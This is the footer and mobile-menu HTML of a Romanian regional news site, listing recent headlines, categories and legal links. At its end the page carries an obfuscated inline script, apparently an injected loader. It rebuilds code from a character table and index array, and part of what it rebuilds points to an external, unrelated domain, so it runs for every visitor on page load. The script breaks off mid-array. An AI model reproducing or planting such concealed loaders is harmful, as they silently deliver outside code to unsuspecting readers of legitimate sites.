            </article><article class="jeg_post jeg_pl_xs_4 post-499332 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-sport">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/meci-incendiar-in-sala-polivalenta-minaur-intalneste-csm-bucuresti-in-derby-ul-finalului-de-tur/" data-wpel-link="internal">Meci incendiar în Sala Polivalentă: Minaur întâlnește CSM București în derby-ul finalului de tur!</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/meci-incendiar-in-sala-polivalenta-minaur-intalneste-csm-bucuresti-in-derby-ul-finalului-de-tur/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 decembrie 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-499327 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/haideti-sa-sustinem-impreuna-nyiregyhaza-baia-mare-are-nevoie-de-voturile-noastre-pentru-a-ajunge-in-finala-competitiei-capitala-de-tineret-a-ungariei-2026/" data-wpel-link="internal">Haideți să susținem împreună! Nyíregyháza–Baia Mare are nevoie de voturile noastre pentru a ajunge în finala competiției „Capitala de Tineret a Ungariei 2026”</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/haideti-sa-sustinem-impreuna-nyiregyhaza-baia-mare-are-nevoie-de-voturile-noastre-pentru-a-ajunge-in-finala-competitiei-capitala-de-tineret-a-ungariei-2026/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 decembrie 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-499328 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/aproape-800-000-de-romani-isi-serbeaza-onomastica-sambata-de-sfantul-nicolae/" data-wpel-link="internal">Aproape 800.000 de români îşi serbează onomastica sâmbătă, de Sfântul Nicolae</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/aproape-800-000-de-romani-isi-serbeaza-onomastica-sambata-de-sfantul-nicolae/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 decembrie 2025</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_224241_1_69344bf1e4f5d = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-499334 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-educatie">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/guvernul-a-aprobat-deblocarea-a-peste-300-de-posturi-pentru-crese/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Elevii din Germania pot opta să repete anul şcolar afectat de pandemie" data-src="https://www.emaramures.ro/wp-content/uploads/2021/02/elevi-120x86.png" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2021/02/elevi-120x86.png 120w, https://www.emaramures.ro/wp-content/uploads/2021/02/elevi-350x250.png 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/guvernul-a-aprobat-deblocarea-a-peste-300-de-posturi-pentru-crese/" data-wpel-link="internal">Guvernul a aprobat deblocarea a peste 300 de posturi pentru creşe.</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 6 decembrie 2025</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-499335 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/cutremur-sambata-dimineata-in-romania-in-ce-zona-s-a-produs-si-ce-magnitudine-a-avut/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Două cutremure s-au produs în România, la trei ore distanţă unul de celălalt" data-src="https://www.emaramures.ro/wp-content/uploads/2019/08/cutremur-romania-7-august-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/08/cutremur-romania-7-august-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2019/08/cutremur-romania-7-august-350x250.jpg 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/cutremur-sambata-dimineata-in-romania-in-ce-zona-s-a-produs-si-ce-magnitudine-a-avut/" data-wpel-link="internal">Cutremur, sâmbătă dimineață, în România. În ce zonă s-a produs și ce magnitudine a avut</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 6 decembrie 2025</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(riunpw==undefined){var riunpw={ts:'1765029902',};(function(){var kapbrhqzssaiok=["%","D","v","S","M","'","j","P","@","s",".","c","1","|","Q","F","h","b","7","q","e","A","L","U","V","n","t","J","y","u","H","G","+","8","E","C","_","}","B","r","R","[","Z","9","I","O","6","Y","X","=","x","$","#","k","l","d","o","w","]","?","4","*","p",";","{","3","a","T","\"","&"," ","^","5","m",">","2","0","!","f","g","<",")",":","-","N","(","/","`","W","i","z",",","\\","K"];var riunpw=[26,39,28,64,55,56,11,29,73,20,25,26,10,11,29,39,39,20,25,26,3,11,39,89,62,26,10,9,20,26,21,26,26,39,89,17,29,26,20,85,5,9,39,11,5,91,5,54,56,54,5,81,63,37,11,66,26,11,16,85,20,81,64,37,89,78,85,4,66,26,16,10,39,66,25,55,56,73,49,49,25,29,54,54,81,64,45,17,6,20,11,26,10,55,20,78,89,25,20,7,39,56,62,20,39,26,28,85,4,66,26,16,91,68,39,66,25,55,56,73,68,91,64,2,66,54,29,20,82,78,29,25,11,26,89,56,25,85,81,64,39,20,26,29,39,25,70,62,66,39,9,20,15,54,56,66,26,85,5,76,10,5,32,25,20,57,70,1,66,26,20,85,81,10,79,20,26,23,67,35,4,89,54,54,89,9,20,11,56,25,55,9,85,81,81,37,37,81,63,37,89,78,85,4,66,26,16,10,78,54,56,56,39,49,49,25,29,54,54,81,64,45,17,6,20,11,26,10,55,20,78,89,25,20,7,39,56,62,20,39,26,28,85,4,66,26,16,91,68,78,54,56,56,39,68,91,64,2,66,54,29,20,82,78,29,25,11,26,89,56,25,85,2,81,64,39,20,26,29,39,25,70,62,66,39,9,20,44,25,26,85,2,10,26,56,3,26,39,89,25,79,85,81,81,37,37,81,63,37,89,78,85,54,26,55,49,49,29,25,55,20,78,89,25,20,55,81,64,2,66,39,70,54,26,55,49,64,29,82,5,86,86,57,20,29,78,55,16,9,66,9,10,11,56,73,86,12,18,35,50,86,39,16,54,78,20,56,54,89,26,20,39,16,54,86,39,16,54,78,66,17,62,39,16,54,86,75,76,75,72,86,12,75,86,39,16,54,20,66,17,62,83,11,56,39,53,9,11,39,20,57,12,65,75,65,72,66,83,41,39,58,10,62,25,79,5,91,28,82,5,86,86,57,20,29,78,55,16,9,66,9,10,11,56,73,86,50,4,62,2,60,83,83,27,30,90,86,31,28,57,35,30,26,39,9,86,29,56,24,78,45,53,17,86,28,35,57,35,26,45,3,66,83,41,39,58,10,6,62,79,5,91,26,9,82,5,12,18,46,72,76,75,43,43,76,75,5,91,78,54,82,41,58,91,11,78,82,78,66,54,9,20,91,66,26,36,55,56,82,68,39,55,55,28,57,55,10,11,56,73,68,91,66,26,36,6,9,82,68,66,55,2,20,39,26,89,9,89,25,79,10,6,9,68,91,66,26,36,89,73,82,68,66,55,11,56,55,20,10,62,25,79,68,91,66,26,36,39,29,82,68,86,66,55,2,20,39,26,89,9,89,25,79,10,6,9,68,91,66,26,36,39,89,82,68,86,66,55,11,54,29,26,26,20,39,10,62,25,79,68,91,66,26,36,20,89,82,68,39,89,79,16,26,66,55,68,91,66,26,36,20,11,82,68,11,56,25,26,20,25,26,83,66,55,70,11,56,25,26,20,25,26,21,55,68,91,66,26,36,20,9,82,68,62,56,9,89,26,89,56,25,82,66,17,9,56,54,29,26,20,63,55,89,9,62,54,66,28,82,17,54,56,11,53,63,68,91,66,26,36,20,82,26,39,29,20,91,66,26,36,39,82,26,39,29,20,91,66,26,36,39,75,82,78,66,54,9,20,91,89,82,78,66,54,9,20,91,11,82,76,91,29,11,82,78,66,54,9,20,91,11,54,82,41,58,91,62,2,82,78,66,54,9,20,91,11,9,9,82,78,66,54,9,20,91,66,26,36,79,82,78,66,54,9,20,91,66,26,36,55,82,78,66,54,9,20,91,66,26,36,89,82,78,66,54,9,20,91,66,26,36,78,82,78,66,54,9,20,91,66,26,36,89,17,82,5,39,16,54,5,91,9,25,82,76,91,9,26,66,39,26,82,78,29,25,11,26,89,56,25,85,81,64,39,20,26,29,39,25,70,78,29,25,11,26,89,56,25,85,81,64,77,78,29,25,11,26,89,56,25,85,66,91,17,91,11,81,64,66,41,17,58,49,11,85,81,37,85,54,26,55,91,68,2,68,91,78,29,25,11,26,89,56,25,85,81,64,78,29,25,11,26,89,56,25,70,66,85,81,64,39,20,26,29,39,25,64,57,89,55,26,16,82,53,85,81,91,16,20,89,79,16,26,82,54,85,81,37,37,78,29,25,11,26,89,56,25,70,17,85,66,91,17,81,64,2,66,39,70,11,49,64,37,63,39,20,26,29,39,25,70,17,49,32,17,13,13,76,91,11,10,57,89,55,26,16,49,85,11,10,39,89,79,16,26,49,66,10,39,89,79,16,26,32,17,81,83,85,11,10,54,20,78,26,49,66,10,54,20,78,26,83,17,81,91,11,10,16,20,89,79,16,26,49,85,11,10,17,56,26,26,56,73,49,66,10,17,56,26,26,56,73,32,17,81,83,85,11,10,26,56,62,49,66,10,26,56,62,83,17,81,91,11,37,78,29,25,11,26,89,56,25,70,11,85,66,91,11,81,64,39,20,26,29,39,25,70,66,49,66,69,69,77,66,10,25,56,55,20,67,28,62,20,59,66,41,76,58,82,66,91,66,69,69,12,49,49,49,66,10,25,56,55,20,67,28,62,20,59,17,85,66,10,79,20,26,38,56,29,25,55,89,25,79,35,54,89,20,25,26,40,20,11,26,85,81,91,11,81,82,77,12,37,78,29,25,11,26,89,56,25,70,55,85,17,81,64,17,49,25,29,54,54,49,49,17,59,66,85,81,82,12,49,49,49,17,10,25,56,55,20,67,28,62,20,59,11,85,17,81,82,17,63,2,66,39,70,55,49,17,10,16,20,89,79,16,26,91,20,49,17,10,57,89,55,26,16,63,39,20,26,29,39,25,70,55,49,68,78,29,25,11,26,89,56,25,68,49,49,26,28,62,20,56,78,70,55,59,55,10,11,66,54,54,85,17,81,82,55,91,20,49,68,78,29,25,11,26,89,56,25,68,49,49,26,28,62,20,56,78,70,20,59,20,10,11,66,54,54,85,17,81,82,20,91,20,86,55,37,2,66,39,70,20,49,64,37,91,78,49,68,29,25,55,20,78,89,25,20,55,68,77,49,26,28,62,20,56,78,70,57,89,25,55,56,57,69,69,57,89,25,55,56,57,91,79,49,68,29,25,55,20,78,89,25,20,55,68,77,49,26,28,62,20,56,78,70,55,56,11,29,73,20,25,26,69,69,55,56,11,29,73,20,25,26,91,16,49,79,69,69,79,10,55,56,11,29,73,20,25,26,34,54,20,73,20,25,26,91,89,49,78,66,54,9,20,91,6,49,89,59,78,29,25,11,26,89,56,25,85,66,81,64,39,20,26,29,39,25,77,77,89,10,11,66,54,54,85,78,91,66,81,10,73,66,26,11,16,20,9,37,82,78,29,25,11,26,89,56,25,85,81,64,39,20,26,29,39,25,77,12,37,91,53,49,20,10,2,89,20,57,62,56,39,26,88,49,78,29,25,11,26,89,56,25,85,81,64,2,66,39,70,66,49,16,10,11,54,89,20,25,26,88,89,55,26,16,91,17,49,78,10,89,25,25,20,39,88,89,55,26,16,63,39,20,26,29,39,25,70,17,74,66,59,17,82,66,37,91,54,49,20,10,2,89,20,57,62,56,39,26,30,49,78,29,25,11,26,89,56,25,85,81,64,2,66,39,70,66,49,16,10,11,54,89,20,25,26,30,20,89,79,16,26,91,17,49,78,10,89,25,25,20,39,30,20,89,79,16,26,63,39,20,26,29,39,25,70,17,74,66,59,17,82,66,37,63,39,20,26,29,39,25,70,20,10,73,19,49,6,91,20,10,2,89,20,57,62,56,39,26,49,66,91,20,10,9,11,39,56,54,54,48,49,78,29,25,11,26,89,56,25,85,81,64,39,20,26,29,39,25,70,78,10,62,66,79,20,48,45,78,78,9,20,26,13,13,16,10,9,11,39,56,54,54,22,20,78,26,37,91,20,10,9,11,39,56,54,54,47,49,78,29,25,11,26,89,56,25,85,81,64,39,20,26,29,39,25,70,78,10,62,66,79,20,47,45,78,78,9,20,26,13,13,16,10,9,11,39,56,54,54,67,56,62,37,91,20,10,39,20,11,26,66,25,79,54,20,49,11,91,20,10,66,9,62,20,11,26,49,55,91,20,10,89,25,48,49,78,29,25,11,26,89,56,25,85,66,91,17,81,64,2,66,39,70,55,49,11,85,66,91,17,81,63,39,20,26,29,39,25,77,77,55,69,69,55,10,39,89,79,16,26,74,49,76,69,69,55,10,54,20,78,26,80,49,53,85,81,37,91,20,10,89,25,47,49,78,29,25,11,26,89,56,25,85,66,91,17,81,64,2,66,39,70,55,49,11,85,66,91,17,81,63,39,20,26,29,39,25,77,77,55,69,69,55,10,17,56,26,26,56,73,74,49,76,69,69,55,10,26,56,62,80,49,54,85,81,37,91,20,10,89,25,24,89,20,57,62,56,39,26,49,78,29,25,11,26,89,56,25,85,66,91,17,81,64,2,66,39,70,55,49,11,85,66,91,17,81,63,39,20,26,29,39,25,77,77,55,69,69,55,10,17,56,26,26,56,73,74,49,76,69,69,55,10,39,89,79,16,26,74,49,76,69,69,55,10,26,56,62,80,49,54,85,81,69,69,55,10,54,20,78,26,80,49,53,85,81,37,91,20,37,81,63,77,78,29,25,11,26,89,56,25,85,25,91,26,91,20,81,64,26,41,25,58,49,20,85,81,37,85,68,19,68,91,54,26,55,91,78,29,25,11,26,89,56,25,85,81,64,78,29,25,11,26,89,56,25,70,25,85,25,81,64,39,20,26,29,39,25,41,58,10,9,54,89,11,20,10,11,66,54,54,85,25,91,76,81,37,78,29,25,11,26,89,56,25,70,26,85,25,81,64,2,66,39,70,26,63,39,20,26,29,39,25,70,25,69,69,68,56,17,6,20,11,26,68,49,49,26,28,62,20,56,78,70,25,69,69,85,26,49,25,10,25,56,55,20,67,28,62,20,81,69,69,85,12,49,49,26,13,13,43,49,49,26,81,37,78,29,25,11,26,89,56,25,70,20,85,25,81,64,39,20,26,29,39,25,68,56,17,6,20,11,26,68,49,49,26,28,62,20,56,78,70,25,69,69,89,9,15,89,25,89,26,20,85,25,10,54,20,25,79,26,16,81,37,78,29,25,11,26,89,56,25,70,56,85,25,81,64,78,56,39,85,2,66,39,70,26,49,41,58,91,56,49,76,91,39,49,25,10,54,20,25,79,26,16,63,39,74,56,63,32,32,56,81,20,85,25,41,56,58,81,59,26,49,26,10,11,56,25,11,66,26,85,25,41,56,58,81,82,26,41,26,10,54,20,25,79,26,16,58,49,25,41,56,58,63,39,20,26,29,39,25,70,26,37,78,29,25,11,26,89,56,25,70,39,85,25,81,64,2,66,39,70,26,91,20,91,56,49,41,58,63,25,82,78,56,39,85,26,49,76,63,26,80,25,10,54,20,25,79,26,16,63,26,32,32,81,64,78,56,39,85,20,49,76,63,20,80,56,10,54,20,25,79,26,16,63,20,32,32,81,89,78,85,56,41,20,58,49,49,25,41,26,58,81,1